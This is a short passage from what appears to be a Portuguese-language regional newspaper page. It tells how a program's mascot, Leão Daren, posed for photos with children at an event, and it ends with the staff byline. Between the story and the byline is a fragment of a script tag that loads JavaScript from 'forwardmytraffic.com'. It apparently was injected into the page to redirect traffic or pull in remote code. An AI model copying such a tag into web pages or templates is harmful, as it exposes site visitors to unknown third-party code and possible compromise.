
Para finalizar e alegrar o evento, o mascote, Leão Daren,
do programa marcou presença e bateu foto com as
crianças.
… src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
Equipe A Gazeta Tresbarrense
Somos um jornal regional com mais de 20 anos de